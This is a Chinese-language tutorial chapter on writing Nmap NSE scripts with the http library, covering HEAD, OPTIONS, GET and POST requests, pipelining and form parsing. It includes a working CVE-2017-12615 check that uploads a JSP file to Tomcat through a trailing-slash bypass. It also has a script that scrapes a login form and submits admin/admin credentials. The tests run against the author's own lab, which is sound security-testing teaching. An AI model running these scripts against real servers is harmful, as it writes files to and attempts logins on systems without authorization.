
0x01 HTTP包的使用
一般情况下,我们扫描一些Web服务的同时需要进行渗透测试、安全评估、漏洞检测等操作,但是官方并未提供符合我们需求的脚本,这时候就要自己写脚本了。Nmap已经内置了HTTP包,不需要再进行下载和配置。
0x02 基础概念铺垫
首先,先介绍两个表结构,为了方便我们后续的数据操作,让读者先熟悉两个东西:
- 响应表
响应表中主要涵盖了:HTTP状态码、HTTP响应头、HTTP版本、HTTP原始响应头、Cookies、HTTP响应主体内容(body)等
|   Response:
|     status: 200
|     header:
|       content-length: 0
|       allow: POST,OPTIONS,HEAD,GET
|       connection: close
|       content-type: text/html
|       server: Apache/2.4.29 (Debian)
|       date: Fri, 06 Jul 2018 07:02:13 GMT
|     ssl: false
|     body:
|     cookies:
|
|     status-line: HTTP/1.1 200 OK\x0D
|
|     rawheader:
|       Date: Fri, 06 Jul 2018 07:02:13 GMT
|       Server: Apache/2.4.29 (Debian)
|       Allow: POST,OPTIONS,HEAD,GET
|       Content-Length: 0
|       Connection: close
|       Content-Type: text/html
|
|_    version: 1.1
- Options表
Options表主要用于设置HTTP请求时的超时时间、Cookie、请求头、HTTP认证、页面缓存、地址类型(IPV4/IPV6)、是否验证重定向
{
timeout:
header:{"Content-Type":"",...},
cookies:{\{"name","value","path"\},...},
auth:{username:"",password:""},
bypass_cache:true,
no_cache:true,
no_cache_body:true,
any_af:true,
redirect_ok:true
}
0x03 确认目标主机的HTTP服务是否支持HEAD
- 引入HTTP包:
local http = require "http"
- 确认目标主机的HTTP服务是否支持HEAD
这里主要使用can_use_head函数,参数有4个,函数原型如下:
local status,header = can_use_head(host,port,result_404,path)
参数说明:
- host : host表
- port : port表
- result_404 : 由identify_404函数确认当前Web服务器是否设置了404页面且返回200状态码,一般情况下填写404或者nil。
- path : 请求路径,默认为“/”根目录
- 其中status是一个布尔值,如果返回true则支持HEAD,返回false则不支持
- header是HEAD请求的结果。

需求:确认目标主机是否支持HEAD,如果支持则输出响应头
local stdnse = require "stdnse"
local http = require "http"
prerule=function()
end
hostrule=function(host)
	return false
end
portrule=function(host,port)
	if(port.number == 80) then
		return true
	end
	return false
end
action = function(host,port)
	local result
	local status = false
	status,result = http.can_use_head(host,port,404,"/")
	if(status) then
		http_info = stdnse.output_table()
		http_info.header = result.header
		http_info.version = result.version
		return http_info
	end
end
postrule=function()
end
代码解读:
看完代码读者可能会有疑问,hostrule函数为什么返回false?
在hostrule中返回false是因为如果是true会自动调用action,此时port的值是nil,所以会抛出一些错误。
紧接着就是将端口号为80的host和port交给action函数执行,调用can_use_head函数,判断status是否为true,是true则支持HEAD方法请求。最后生成一个output_table,用来将响应内容填入这个表,以便于格式化显示。

如果只想取得目标主机响应的server,我们可以这样写:
……
action = function(host,port)
	local result
	local status = false
	status,result = http.can_use_head(host,port,302,"/")
	if(status) then
		http_info = stdnse.output_table()
		http_info.header = result.header
		http_info.version = result.version
		http_info.server = result.header["server"]
		return http_info
	end
end
……
执行结果如下:
0x04 发送一个HTTP请求
generic_request是一个最基本的发送HTTP请求的函数,参数有以下几个:
- host : host表
- port : port 表
- method : HTTP方法,例如:GET、POST、HEAD…
- path : 请求路径,默认是根路径“/”
- options : 用于设置请求相关的Cookie、超时时间、header
例如:
发送一个OPTIONS请求,来获取目标服务支持哪些HTTP方法
local stdnse = require "stdnse"
local http = require "http"
prerule=function()
end
hostrule=function(host)
	return false
end
portrule=function(host,port)
	if(port.number == 80) then
		return true
	end
	return false
end
action = function(host,port)
	local result = http.generic_request(host,port,"OPTIONS","/",nil)
	if(result.status == 200)then
		local allow_method = stdnse.output_table()
		allow_method.allowMethods = result.header["allow"]
		return allow_method
	end
end
postrule=function()
end
执行结果如下:

- 返回值:
该函数返回一个响应表,具体可参考前面的0X02响应表
0x04 发送一个GET请求
get函数也是基于generic_request函数的,具体可以去看nselib/http.lua源代码,该函数有以下参数:
- host : host表
- port : port 表
- path : 请求路径,默认是根路径“/”
- options : 用于设置请求相关的Cookie、超时时间、header
除了比generic_request函数中少了一个method参数,其他相同。
local stdnse = require "stdnse"
local http = require "http"
prerule=function()
end
hostrule=function(host)
	return false
end
portrule=function(host,port)
	if(port.number == 80) then
		return true
	end
	return false
end
action = function(host,port)
	local result = http.get(host,port,"/nmap")
	if(result.status == 404)then
		local status = stdnse.output_table()
		status.response_line = result["status-line"]
		return status
	end
end
postrule=function()
end
执行结果:

- 返回值:
该函数返回一个响应表,具体可参考前面的0X02响应表
0x05 发送一个POST请求
post函数也是基于generic_request函数的,具体可以去看nselib/http.lua源代码,该函数有以下参数:
- host : host表
- port : port 表
- path : 请求路径,默认是根路径“/”
- options : 用于设置请求相关的Cookie、超时时间、header
- ignored : 是否忽略向后兼容性
- postdata : post提交数据,可以是一个表,也可以是一个字符串,具体形式如下:
username=admin&password=admin
-- 或者:
local data = {}
data.username = "admin"
data.password = "admin"
尝试使用账号密码登录某个系统
用php脚本语言写一个简单登录判断的页面:
<?php
if(isset($_POST["username"]) && isset($_POST["password"]))
{
	$username = $_POST["username"];
	$password = $_POST["password"];
	if($username == "admin" && $password == "admin"){
		echo "login success !";
	}else{
		echo "login failed !";
	}
}else{
	echo "please login !";
}
?>
通过post函数提交username与password,然后获取body判断是否登录成功
……
action = function(host,port)
	local cert = {}
	cert.username="admin"
	cert.password="admin"
	local result = http.post(host,port,"/index.php",nil,true,cert)
	if(result.status == 200)then
		local status = stdnse.output_table()
		status.response_line = result["body"]
		return status
	end
end
……
执行结果:

- 返回值:
该函数返回一个响应表,具体可参考前面的0X02响应表
0X06 编写一个检测CVE-2017-12615的脚本
为了检验读者对之前的内容是否有所收获,所以产生一个需求,编写一个针对CVE-2017-12615的漏洞检测脚本。首先我们需要了解这个漏洞:
编写CVE-2017-12615的漏洞检测脚本
攻击者可以利用这个漏洞,向目标服务器上传恶意 JSP 文件,通过上传的 JSP 文件 ,可在用户服务器上执行任意代码,从而导致数据泄露或获取服务器权限,存在高安全风险。
漏洞的利用方式是通过PUT请求,这让我们不得不学习一个新的函数——put函数,它的参数类似于post函数。
- host : host表
- port : port 表
- path : 请求路径,默认是根路径“/”
- options : 用于设置请求相关的Cookie、超时时间、header
- putdata : 要上传的文件的内容

这里我使用Docker已经搭建好了一个Tomcat环境:
编写的脚本如下:
local stdnse = require "stdnse"
local http = require "http"
prerule=function()
end
hostrule=function(host)
return false
end
portrule=function(host,port)
local ports = {80,8080,8090,8899}
for i in pairs(ports)do
if(port.number == ports[i])then
return true
end
end
end

action = function(host,port)
local shell_name = string.format("/%d.jsp","/",math.random(9999))
local status = stdnse.output_table()
local put_rsp = http.put(host,port,shell_name.."/",nil,"CVE-2017-12615")
if(put_rsp.status == 201)then
status.shell_name = shell_name
return status
end
return false
end
postrule=function()
end
在action函数中,首先生成一个随机的文件名,然后发送PUT请求,判断响应码是否是201。注意,发送PUT请求的时候,文件扩展名后门必须带”/”,是为了绕过tomcat的检测。

执行结果:

使用浏览器访问:

发现CVE-2017-12615这个字符,证明该漏洞的确存在。
0x07 响应内容匹配
当我们需要对HTTP响应内容进行操作的时候,需要学习一些字符串操作函数、HTTP包内的函数。
- response_contains函数,用于在响应表中匹配字符串,参数如下:
- response : 响应表,可以是(http.get、http.post、http. pipeline_go、http.head等函数的返回值)
- pattern : 字符串匹配模式,可参考lua手册
- case_sensitive : 是否区分大小写,默认值为false,不区分
返回值:
- match_state : 匹配成功为true,匹配失败为false
- matchs : 返回一个匹配结果表,前提是match_state为true
了解了这个函数后,我们可以继续将CVE-2017-12615漏洞检测脚本进一步的优化,让脚本判断写入了jsp文件后,判断是否是我们写入的字符串。这样能够使检测脚本的准确度大大提高,下面请看我在action函数中写入的新代码:
……
action = function(host,port)
	local shell_name = string.format("%sCVE-2017-12615-CHECK-%d.jsp","/",math.random(9999))
	local status = stdnse.output_table()
	local put_rsp = http.put(host,port,shell_name.."/",nil,"CVE-2017-12615")
	if(put_rsp.status == 201)then
		status.shell_name = shell_name
		local response = http.get(host,port,shell_name)
		if(response and http.response_contains(response,"CVE%-2017%-12615") )then
			return status
		end
		return false
	end
	return false
end
……

脚本执行结果与上一节中的内容相同,只是多了一次GET请求,为了让读者真正理解这个脚本的执行过程,下面对比一下wireshark流量:
- 优化前:

首先脚本直接向80端口发送了一个PUT请求,然后服务器响应405,漏洞利用失败。
紧接着脚本又请求了8080端口,服务器响应201,证明漏洞利用成功。
- 优化后:

通过向8080端口发送PUT请求成功利用后,又向写入文件发送了一次GET请求,获取响应内容,进行字符串匹配,达到更加深度的验证漏洞是否利用成功。
0x08 并发HTTP请求
这里说的并发HTTP请求的原理是与目标主机建立一个socket,在每一次发送报文后都不会断开(除了最后一次请求)。平常我们在扩展脚本中调用一个http.get函数,将会返回一个响应表,代表已经获取了目标主机的响应报文,当返回响应表之前就已经与目标主机断开了连接。下一次调用http.get时,还需要进行一次建立连接的过程,导致我们会消耗一定的时间。如果一个扩展脚本需要发送多次请求,可以考虑使用http.pipeline_add与http.pipline_go配合使用。
下面就来介绍这两个函数如何配合使用:
http.pipeline_add参数如下:
- path : 请求路径
- options : 用于设置请求相关的Cookie、超时时间、header
- all_requests : (可选值),如果是第一次调用,则为nil,若不是第一次调用,需要传入上一次http.pipeline_add的返回值
- method : HTTP方法(GET、POST、HEAD、PUT等),默认为GET
返回值:
- 一个请求表
|
|     path:
|     options:
|       header:
|         Connection: keep-alive
|_    method: GET
可以有多个,下标从1开始,如果需要查看这个请求列表的结构,可以直接在action函数中return出http.pipeline_add的返回值,代码演示如下:
……
action = function(host,port)
	local all_requests = http.pipeline_add("/index.jsp",nil,nil,"GET")
	all_requests = http.pipeline_add("/docs/changelog.html",nil,all_requests,"GET")
	return all_requests
end
……
执行结果:

因为调用了两次http.pipeline_add,所以会产生两个请求列表队列元素,如果只想获取第一个请求队列元素,可以return all_requests[1]。
下面我们要开始将队列交给http.pipeline_go函数,由它来完成所有请求,函数参数如下:
- host : host表
- port : port 表
- all_requests : 由http.pipeline_add函数装在好的请求列表
返回值:
- response_list : 响应列表
示例代码:
……
action = function(host,port)
	local status_lines = stdnse.output_table()
	local all_requests = http.pipeline_add("/index.jsp",nil,nil,"GET")
	all_requests = http.pipeline_add("/docs/changelog.html",nil,all_requests,"GET")
	local all_response = http.pipeline_go(host,port,all_requests)
	for i,resp in ipairs(all_response)do
		status_lines[i] = resp["status-line"]
	end
	return status_lines
end
……
这段代码中添加了两个请求队列元素,分别是:
- /index.jsp
- /docs/changelog.html
将队列交给http.pipeline_go函数后,返回一个响应列表,all_response[1]对应index.jsp的响应表,all_response[2]对应/docs/changelog.html的响应表。因此可以使用迭代,将每个请求的某个字段放入一个输出表里,本次示例是取得了两次请求队status-line。
执行结果:
0x09 表单操作
关于表单操作,在爬虫、漏洞扫描、爆破时用的较多,一般要先取回目标主机的响应body,然后字符串匹配获得表单结构。但是这些操作在Nmap中已经提供了一些方法,接下来就让我们一起学习http包中的表单操作函数吧。
http.grab_forms 用于在响应内容中查找表单,并返回一个form_list表,参数如下:
- body : 响应表中的body
返回值:
- form_list : 表单列表
获取页面中的表单列表
我使用apache和php搭建了一个简单的登录界面,尝试通过nmap的扩展脚本来获取表单列表。
查看一下HTML源码:

可以发现页面中这个表单是提交到index.php的,并且提供了两个输入值,分别是username和password,这种情况下我们完全可以采用lua的字符串匹配模式获得input的name,但是如果页面上有很多表单,这就会增加我们处理数据的压力。
我们来试试http.grab_forms函数:
local http = require "http"
prerule=function()
end
hostrule=function(host)
return false
end
portrule=function(host,port)
if(port.number == 80)then
return true
end
end

action = function(host,port)
local response = http.get(host,port,"/index.php")
local login_forms = http.grab_forms(response.body)
return login_forms
end
postrule=function()
end
因为http.grab_forms函数接收的是响应表的body,所以需要调用http.get函数将响应表取到,再把响应表的body传递进去。
执行结果:

目前是获得了一个登录表单,注意:返回的是一个表单列表,而不是只能获得一个表单,在登录页面中新添加一个表单后:

再执行脚本观察一下:
如果还想进一步获得input的name值,就要学习另外一个函数—— http. parse_form
参数如下:
- form : 表单的明文
返回值:
- 一个带键的表,分别有:action、method、fields
示例:
| test:
|   action: /index.php
|   method: post
|   fields:
|
|       type: text
|       value: test
|       name: username
|
|       type: text
|       value: test
|_      name: password
注意:fields是一个table,不是一个字符串,里面有表单的多个字段
需求:爬取页面表单,并尝试登录
当前页面有两个表单,先尝试一个表单来登录,整体步骤如下:
- 抓取表单
- 解析表单
- 拼接字段
- 登录
- 判断是否登录成功
action = function(host,port)
	local login_table = {}
	local response = http.get(host,port,"/index.php")
	local login_forms = http.grab_forms(response.body)
	local form = http.parse_form(login_forms[1])
	for i,name in ipairs(form.fields)do
		login_table[form.fields[i].name]="admin"
	end
	local login_response = http.post(host,port,"/index.php",nil,nil,login_table)
	if(http.response_contains(login_response,"success"))then
		login_table.login_status = true
		return login_table
	end
	login_tabke.login_status = false
	return login_table
end
本段代码首先获取index.php的响应表,通过http.grab_forms函数获得登录,将返回值(第一个表单)交给http.parse_from,取得表单fields(字段),然后遍历每一个字段的name,把它填入一个table,最后执行http.post函数,刚好http.post的data可以是一个table也可以是一个字符串。请求完毕后得到登录的响应结果,再由http.response_contains判断是否登录成功,登录成功会出现success字样提示。
为了解决疑惑,我贴出index.php的源代码:
<!DOCTYPE html>
<html>
<body>
<?php
if(isset($_POST["username"]) && isset($_POST["password"]))
{
	$username = $_POST["username"];
	$password = $_POST["password"];
	if($username == "admin" && $password == "admin"){
		echo "login success !";

	}else{
		echo "login failed !";

	}

}else{
	echo "please login !";

}

?>
<hr/>
<form action="/index.php" method="post">
username:<br>
<input type="text" name="username" value="test">
<br>
password:<br>
<input type="text" name="password" value="test">
<br><br>
<input type="submit" value="Submit">
</form>
……
</body>
</html>
下一章:DNS包的使用
正向解析、反向解析、发送DNS请求等